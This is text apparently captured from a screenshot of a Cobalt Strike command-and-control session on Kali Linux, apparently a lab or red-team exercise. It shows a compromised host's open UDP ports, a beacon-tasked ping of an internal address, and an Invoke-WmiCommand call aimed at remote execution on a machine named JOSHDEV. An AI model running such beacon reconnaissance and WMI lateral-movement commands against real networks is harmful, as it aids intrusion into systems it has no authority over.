 Applications Places Wed Nov 2, 5:32 PM root
Beacon 10.10.10.178@4160
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5353 *:*
UDP [::]:5355 *:*
UDP [::1]:1900 *:*
UDP [::1]:65001 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:546 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:1900 *:*
UDP [fe80::29df:348c:5c6c:4bfe%5]:65000 *:*
UDP [fe80::7dbf:cd7f:f078:f327%4]:1900 *:*
UDP [fe80::7dbf:cd7f:f078:f327%4]:64999 *:*
beacon> shell ping -n 1 192.168.57.18
[*] Tasked beacon to run: ping -n 1 192.168.57.18
[+] host called home, sent: 31 bytes
[+] received output:
Pinging 192.168.57.18 with 32 bytes of data:
Request timed out.
Ping statistics for 192.168.57.18:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
[WS2] whatta.hogg */4160 last: 85ms
beacon> shell Invoke-WmiCommand -ComputerName JOSHDEV -Payload { n } | select -exp "PayloadOutput"
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...